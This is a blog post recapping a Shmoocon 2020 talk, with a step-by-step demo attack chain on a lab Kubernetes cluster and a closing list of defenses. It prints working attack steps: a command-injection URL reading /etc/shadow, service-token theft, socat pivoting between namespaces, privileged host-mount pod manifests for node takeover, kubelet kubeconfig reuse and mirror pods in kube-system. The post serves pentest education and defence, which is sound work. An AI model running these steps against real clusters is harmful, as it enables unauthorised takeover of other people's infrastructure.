On Saturday, February 1st, I gave my talk titled “Command and KubeCTL: Real-World Kubernetes Security for Pentesters” at Shmoocon 2020. I’m following up with this post that goes into more details than I could cover in 50 minutes. This will re-iterate the points I attempted to make, walk through the demo, and provide resources for more information.

Before diving into the details, here are some resources:

Premise

This talk was designed to be a Kubernetes security talk for people doing offensive security or looking at Kubernetes security from the perspective of an attacker. This was a demo-focused talk, where much of the talk was one long demo showing an attack chain.

My goal for the talk was to demonstrate something complicated and not very simple to exploit — like in the real world. I wanted things to not work initially and you had to figure out ways around them and threat models to dictate the impact of a threat.

A few of the most important points from my talk were:

- The threats are what you make them: The Kubernetes threat model is often up for interpretation by the deployer. In the presentation I gave examples of 3 completely differently configured environments that have different security expectations. These were based on very common issues that we’ve identified while performing security reviews at NCC Group. Each has a different threat model, and each has a different business impact. While it’s not a popular topic to share at a hacker con, I think it’s important to factor in business impact and threat modeling along with the “hacking.” Sometimes organizations will choose to look at your awesome hack and accept the risk, and that’s ok.

- New tech, same security story: Kubernetes is that new technology getting deployed faster than it’s getting secured. Virtualization had a similar arc as a isolation technology that was sometimes leveraged prematurely in the early stages of the technology. Eventually it matured and containers and Kubernetes could follow a similar path. If the security industry wants to help the cause, we might need to update our tactics and tools.

- Real world demos for k8s should be non-linear In my talk, I demoed a real world(ish) attack chain that has a lot of steps to overcome. I want to show that it’s not just a single vulnerability that knocks the cluster over. There are things that need to be bypassed and subtle problems that come up, which together are more impactful (and exploitable) than we’d expect from their individual parts.

For the rest of my post, I will be covering the details of the third case study I presented on.

There have been talks on Kubernetes security before. Ian Coldwater and Duffie Coolie @ Blackhat laid the work on how we shouldn’t assume K8s is secure, Tim Allclair and Greg Castle @ Kubecon 2019 dove deeper into compromising actual workloads and issues with trying to segregate nodes. Brad Geesaman @ Kubecon 2017 talked about some of the ways to attack clusters. Just to name a few.

Demo Attack chain



The demo from the talk took the third company (I randomly named eKlowd) and uses it as an example organization that is trying to do per-namespace multi-tenancy. In short, the attack chain looks like this:

- Pod compromise

- Namespace compromise

- Namespace tenant bypass

- Node compromise

- Cluster compromise

1.0 RCE into the Pod

Each of the case studies in the talk were meant to show what happens after you compromise a Pod so the demo is started by finding a web service that has RCE in it to take over the Pod. This was simply a Flask web application that I wrote that allowed you to execute any command with a url argument like /?cmd=cat /etc/shadow.

1.1 Steal Service Tokens

Using the RCE to access the Service Token in the default path is an extremely common first step except that I designed the Pod that you exploited to not run as root. This meant that by default the Service Token wasn’t accessible to that user. So I used the fsGroup feature which changes the ownership of the service token to the group I specified. I think this matches what we’d see in real world but I used it mostly to speed up taking over the token.

1.2 Find the public IP of the cluster

I created a role in the cluster to expose the Endpoints API so that I could make it easier for the demo. That’s because GKE, with a load balancer, will have a different IP for the Kubernetes API and the exposed service I created — and I needed both. I think doing it this was is slightly better than sneaking over to my gcloud console and requesting what the IP is with my cluster-admin account. In the real world, you might not even have this problem if there’s a shared IP or it was exposed in a different manner. Also in a more real world scenario, you may just decide not to access the API remotely at all and try to do everything from within a compromised Pod. In that case, you’d simply need the private IP of the Kubernetes cluster that can be found as an environment variable.

1.3 Setup kubectl with the compromised token

I wrote a script to speed up the process of configuring kubectl which simply made a kubeconfig file that used the stolen Service Token. Mostly I wanted to make sure I wasn’t accidentally using the default, auto-updating, gcloud kubeconfig file and not one of the other cluster contexts that my default kubeconfig file had access to. I’ve found that many times, relying on the default kubeconfig file will create bugs when trying to build a proof-of-concept attack so I use the KUBECONFIG environment variable to point to a local file instead.

1.4 Determine what you can do in the cluster

In my demo I used kubectl auth can-i --list -n secure to see what I can do in the context of the “secure” namespace and kubectl-access-matrix -n secure which is much cleaner output. This step was mainly to point out that it appears as if we have full access to our namespace. Determining what you can/cannot perform in the cluster is a very common stage during assessments.

1.5 Try to deploy a Pod but get blocked.

This step was a demo that showed the results of running kubectl run -it myshell --image=busybox -n secure will fail. It was to demonstrate that while we saw there’s a Role granting full control over the Namespace, there’s still something preventing us from starting a new Pod. This was the PSP discussed in the next step. My point again being that there can be many things in the way and simply not being able to perform a function, doesn’t mean that you’re completely blocked. In my slides, I go on to explain the manner in which a PSP is applied and how we can leverage it in the next phase.



2.0 Bypass the PSP to deploy a Pod

This was meant to demo what happens when you have a seemingly simple PSP that has MustRunAsNonRoot in it, but doesn’t have a rule for AllowPrivilegeEscalation=false as shown below. The second part is what prevents the use of a binary with a SETUID bits set. Like sudo. The demo was to run a Pod as non-root, and then simply run sudo.

apiVersion: extensions/v1beta1

kind: PodSecurityPolicy

metadata:

name: restricted

spec:

privileged: false

seLinux:

rule: RunAsAny

supplementalGroups:

rule: RunAsAny

runAsUser:

# Require the container to run without root privileges.

rule: 'MustRunAsNonRoot'

fsGroup:

rule: RunAsAny

volumes:

- '*'2.1 Port forwarding into the Pod

I’m doing kubectl port-forward -n secure myspecialpod 8080 which connects me into the custom image I created. I tried to explain that it’s up to you if you want to tool up your custom image that you’ve deployed, or just port-forward back out. I was doing port forwarding mostly to show that this feature exists. In any case, you’ll want to determine how to maintain persistent access. This could be port forwarding with kubectl or creating a reverse shell you can access later. You’re always aware of the ephemeral nature of the environment: Pods are often rebuilt on a regular basis and your the Service Token you’ve created expires over a short period of time so you’re going to need to work quickly.

2.2 Finding other services in the cluster

The next step was to find other Pods in the cluster via nmap -sS -p 5000 -n -PN -T5 --open 10.24.0.0/16 which is of course a very specific nmap command and implies I already know the service I’m looking for. In the real world, nmap -AF 10.24.0.0/16 would be a likely command you could run but I didn’t want to wait while we port scanned a /16 subnet. Even on a local network, that would be more time consuming than reasonable for the demo.

2.3 Socat to to the other service

This is again me attempting to get remote access into a Pod from my personal laptop. I like doing this because in a real assessment, all of my favorite tools are already on my system and if I was aiming to exploit it, I’d most likely do it this way. This runs something like:

kubectl run -n secure --image=alpine/socat socat -- -d -d tcp-listen:9999,fork,reuseaddr tcp-connect:10.24.2.3:5000This runs Socat in the Namespace we’ve compromised (secure), and tells it to forward to the new service we’d like to compromise (10.24.2.3:5000) and don’t worry about what Namespace it’s in. In effect, we’ve bypassed any logical Namespace restrictions by being able to communicate from Pod to Pod.

3.0 Compromise the other Pod

My demo is showing another Pod in a different namespace (default) that just happens to have the same RCE vulnerability as the first. Of course that’s unlikely during an engagement but you can imagine 2 scenarios in the real world:

First, many people have seen services that needs to be deployed into each Namespace. Tiller is often deployed this way. So you compromise one Namespace through the Tiller service and then go to a second Namespace and find the exact same service that you can compromise there. (The issues with Helm 2 were mentioned during the talk but I’m not going to go into them here.)

The second scenario is simply that you did in fact find another service and it’s not designed to be public facing because it has no authentication controls. Maybe this could be a Redis instance or some API endpoint that doesn’t need you to authenticate to it.

We’ve seen a lot of environments now that want to do namespace isolation at the network level. It’s possible but it’ll depend on what technology you use. Network Policies is likely the most Kubernetes native solution. But I see more solutions that are using Calico or Istio. There are lots of solutions including some cloud providers letting you set Pod isolation policies as native ACLs. This is a whole separate talk, I think – and we’ll also have some future posts on container networking shared on this blog soon.

3.1 Steal account token in new namespace

I’m simply stealing the Service Account token again, plugging it back into my kubeconfig file and showing that I can access a new namespace that has less restrictions (no PSP) than my own namespace. I now have access to the “Default” namespace. This is repeating our first steps of compromising a token and seeing what we can do. The different being, I’m on long in the “secure” namespace that has the RBAC restrictions and PSP applied to it. In the “default” namespace, there are no restrictions and I can perform different actions.

3.2 Deploy a privileged pod

One of the restrictions that get lifted in the “default” namespace is that it allows you to run a privileged Pod. I think this is a real world scenario because we’re not seeing many groups that block this yet. We all know it’s bad to run a privileged container but there often ends up being some service that needs to be deployed privileged and the amount of effort to prevent this is way too high for organizations. This step deploys a malicious, privileged Pod into the “default” namespace. Here’s what that Pod’s YAML looks like:

apiVersion: v1

kind: Pod

metadata:

name: brick-privpod

spec:

containers:

- name: brick

hostPID: true

image: gcr.io/shmoocon-talk-hacking/brick

volumeMounts:

- mountPath: /chroot

name: host

securityContext:

runAsUser: 999

privileged: true

volumes:

- name: host

hostPath:

path: /

type: Directory



4.0 Compromise the Node

With my priviliged Pod I’m also sharing the host’s process namespace and doing a host volume mount. I try to explain this in the slides with some graphics. The Nodes “/” is mounted into the containers “/chroot” directory. Meaning if you look in “/chroot” you’ll see the Nodes file system. Then simply running chroot /chroot means that I take over the Node by switching into its namespace.

4.1 Deeper compromise

The following steps are the “… profit” phase if you will. We’ve taken our compromise from a simple RCE to taking over a Node, but we still have some restrictions that are worth discussing. This may seem like the “end” because we’ve taken over a host but it’s not if we’re trying to compromise the cluster. In these steps, I’m stealing information that happens to be on the GKE node and using it to further access the cluster. Then deploying a mirror Pod.

4.2 Stealing the kubelet config

With a compromised node we can leverage some of its files to further escalate access to the rest of the cluster. First I alias kubectl to speed things up

alias kubectl=/home/kubernetes/bin/kubectlwhich is how GKE will be configured in an “UBUNTU” image. Then point the KUBECONFIG environment variable to a static location to use the kubelet’s config file

export KUBECONFIG=/var/lib/kubelet/kubeconfigThe results I’m demonstrating here are that when I run

kubectl get po --all-namespacesit shows me all Pods, Deployments, Dervices, etc. That’s another privilege escalation as I now have full access to read the cluster. But are there still constraints on using the Kubelet’s authentication token?

4.3 Kubelet constraints:

Yes, of course there are. I show that running a command like kubectl run -it myshell --image=busybox -n kube-system will return a response saying that the kubelet does not have permission to create a Pod in that namespace. That’s because the kubelet is restricted to only perform the functions it needs and does not have the ability to create new Pods in a namespace. This is where Mirror pods or static Pods come in.

5.0 Creating mirror pods

This step is directly thanks to the presentation from Tim Allclair and Greg Castle that introduced me to Mirror pods. I’d recommend you go check out their talk for deeper detail there. In short, you can put a yaml file in the /etc/kubernetes/manifests directory with a description of a Pod, and it will be “mirrored” into the cluster. So I created a mirror Pod with my malicious Image such that it gets deployed into the “kube-system” namespace as shown below:

apiVersion: v1

kind: Pod

metadata:

name: bad-priv2

namespace: kube-system

spec:

containers:

- name: bad

hostPID: true

image: gcr.io/shmoocon-talk-hacking/brick

stdin: true

tty: true

imagePullPolicy: IfNotPresent

volumeMounts:

- mountPath: /chroot

name: host

securityContext:

privileged: true

volumes:

- name: host

hostPath:

path: /

type: Directory

5.1 Get the new image’s IP:

This is another privileged Pod that we should be able to shell into. I then run kubectl get po -n kube-system to confirm that the Pod has been deployed and run it again with -o yaml | grep podIP to find out what IP it currently has. I’m going to use that to remotely access it in the next step.

5.2 Accessing the shell in the kube-system namespace

Then I’m using the krew tool that I wrote called net-forward to run a command like this kubectl-net_forward -i 10.23.2.2 -p 8080. This creates a socat listener and a reverse proxy (just like I used earlier in the demo) into that image that I just deployed. To be honest, this step is mostly to demonstrate some of the nuances and weirdness of escalating access within the cluster. I could have taken over other Nodes by simply creating new privileged Pods over and over until they got deployed into the other Nodes I wanted.

I should also note that in my demo, I didn’t give a good reason why we were targeting the cluster itself. A real-world attacker would more likely target the workloads in the cluster than the underlying cluster infrastructure. I hope to see more talks and demos like this in the future but this talk was meant to be about Kubernetes and its various different security mechanisms that pentesters should understand.

Defenses

To defend from the specific attack chain I mentioned above, applying some of the defenses below can be useful:

- Don’t allow privileged Pods

- Don’t allow a container to become root

- Don’t allow host mounts at all

- Consider a network plugin or Network Policy for segmentation

- Only use images and registries that you trust and don’t rely on Dockerhub as a trusted source

- Keep roles and role bindings as strict as possible

- Don’t automount Service Tokens into Pods if your services don’t need to communicate to the API

- Consider abstracting direct console access to the cluster away (ie Terraform, Spinnaker) so that none of your developers have cluster-admin permission.

Conclusions

I showed you a cluster at a company that was completely insecure… but the company accepted the risk and didn’t make any changes.

I showed a company that was very secure for their threat model… but then pointed out that few organizations have the resources to make an environment like this.

I then showed a company that was trying to do something very complex and how compromising it required the same level of complexity.

I admit that my talk wasn’t “dropping 0days” or CVEs on Kubernetes which are always fun and entertaining presentations. I took a less sexy path that tried to discuss more uncomfortable, nuanced attacks and defenses that I think are real-world scenarios and that factor in an organization’s threat model. I don’t think it about how secure Kubernetes is right now, it’s about how secure organizations expect it to be, and how can pentesters validate those expectations.

Links to Tools and Other Work

Tools:

- go-pillage-registries (via Josh Makinen @ NCC Group)

- kubectl-net-forward (mine)

- brick attack image (mine)

- conmachi (via NCC Group)

- krew

- peirates via Inguardians

- botb via brompwnie

Other Talks

- The Path Less Travelled by @IanColdwater and @Maulion

- Walls Within Walls by @tallclair and @mrgcastle

- Hacking and Hardening Kubernetes Clusters by Example by @bradgeesaman